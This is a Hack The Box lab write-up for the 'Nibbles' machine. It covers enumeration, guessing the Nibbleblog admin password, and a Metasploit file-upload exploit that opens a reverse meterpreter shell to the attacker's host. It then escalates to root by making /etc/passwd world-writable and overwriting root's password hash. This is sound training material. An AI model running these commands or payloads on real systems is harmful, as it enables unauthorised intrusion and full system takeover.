Nibbles
About
Nibbles is a fairly simple machine, however with the inclusion of a login blacklist, it is a fair bit more challenging to find valid credentials. Luckily, a username can be enumerated and guessing the correct password does not take long for most.
Enumeration
Running the script portscan.sh reveals 2 attack vectors, SSH and HTTP.
┌──(m0nk3y@kali)-[~/HTB/Nibbles]
└─$ sudo portscan.sh 10.129.50.84
┌──(m0nk3y@kali)-[~/HTB/Nibbles]
└─$ cat PortScan\(10.129.50.84\)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Exploitation
HTTP
Reading the page source of the index page shows a comment mentioning the /nibbleblog/ directory.
┌──(m0nk3y@kali)-[~/HTB/Nibbles]
└─$ curl http://10.129.50.84
<b>Hello world!</b>
<!-- /nibbleblog/ directory. Nothing interesting here! -->
By checking the directory http://10.129.50.84/nibbleblog/ found, I’m able to find that the target is hosting a Nibbleblog service.
Using searchsploit-prettify.py, I’m able to find 2 public vulnerabilities for Nibbleblog. Since testing for a SQL injection vulnerability resulted in a failure, I’ll check if the second exploit is applicable.
┌──(m0nk3y@kali)-[~/HTB/Nibbles]
└─$ searchsploit-prettify.py Nibbleblog
------------------------------------------------------- -----------------------------------------------------
| Exploit Title | Path |
------------------------------------------------------- -----------------------------------------------------
| Nibbleblog 3 - Multiple SQL Injections | /usr/share/exploitdb/exploits/php/webapps/35865.txt |
| Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) | /usr/share/exploitdb/exploits/php/remote/38489.rb |
------------------------------------------------------- -----------------------------------------------------
By reading the exploit code, I’m able to find that it requires a valid admin credential which can be checked on http://10.129.50.84/nibbleblog/admin.php.

After a few educated guesses, I’m able to successfully login as admin using the credential admin:nibbles.
Finally, by executing the Metasploit module found, I’m able to gain a shell as the user nibbler.
┌──(m0nk3y@kali)-[~/HTB/Nibbles]
└─$ msfconsole -q -x 'use exploit/multi/http/nibbleblog_file_upload; set RHOSTS 10.129.50.84; set RPORT 80; set TARGETURI /nibbleblog; set USERNAME admin; set PASSWORD nibbles; set LHOST 10.10.16.9; set LPORT 4444; run'
[*] Starting persistent handler(s)...
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
RHOSTS => 10.129.50.84
RPORT => 80
TARGETURI => /nibbleblog
USERNAME => admin
PASSWORD => nibbles
LHOST => 10.10.16.9
LPORT => 4444
[*] Started reverse TCP handler on 10.10.16.9:4444
[*] Sending stage (39927 bytes) to 10.129.50.84
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.16.9:4444 -> 10.129.50.84:50150) at 2023-10-10 22:26:21 -0400
meterpreter > getuid
Server username: nibbler
Privilege Escalation
Checking for sudo rights for the user nibbler shows that I’m able to run /home/nibbler/personal/stuff/monitor.sh as root without a password.
sudo -l
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
As the file /home/nibbler/personal/stuff/monitor.sh does not exist, I’ll first create appropriate directories.
ls -al /home/nibbler/personal/stuff/monitor.sh
ls: cannot access '/home/nibbler/personal/stuff/monitor.sh': No such file or directory
mkdir -p /home/nibbler/personal/stuff
Next, I’ll create a file monitor.sh so that once triggered, it will make the file /etc/passwd world-writable.
cat > /home/nibbler/personal/stuff/monitor.sh << EOF
#!/bin/bash
chmod 777 /etc/passwd
EOF
After making the file monitor.sh executable, I’ll run the script using the sudo privilege.
chmod 755 /home/nibbler/personal/stuff/monitor.sh
sudo /home/nibbler/personal/stuff/monitor.sh
As the file /etc/passwd became world-writable, I’ll update the password for the user root to pwn.
ls -al /etc/passwd
-rwxrwxrwx 1 root root 1607 Dec 10 2017 /etc/passwd
ex "+set nobackup nowritebackup" "+%s/^root:[^:]\+:/root:$(openssl passwd -salt root -1 pwn):/" -scwq /etc/passwd
Finally, by spawning a TTY shell and switching to the super user with the updated password, I’m able to gain a shell as the user root.
python3 -c 'import pty; pty.spawn("/bin/bash");'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ su
su
Password: pwn
root@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image# id
id
uid=0(root) gid=0(root) groups=0(root)
Post Exploitation
With the shell acquired, I’m able to read the flags user.txt and root.txt.
root@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image# cat /home/nibbler/user.txt
<nibbleblog/content/private/plugins/my_image# cat /home/nibbler/user.txt
7f162c40da97a8687258c675333ac3a5
root@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image# cat /root/root.txt
<nibbleblog/content/private/plugins/my_image# cat /root/root.txt
0e42f07c68562c88c14fc815dc96d0fe
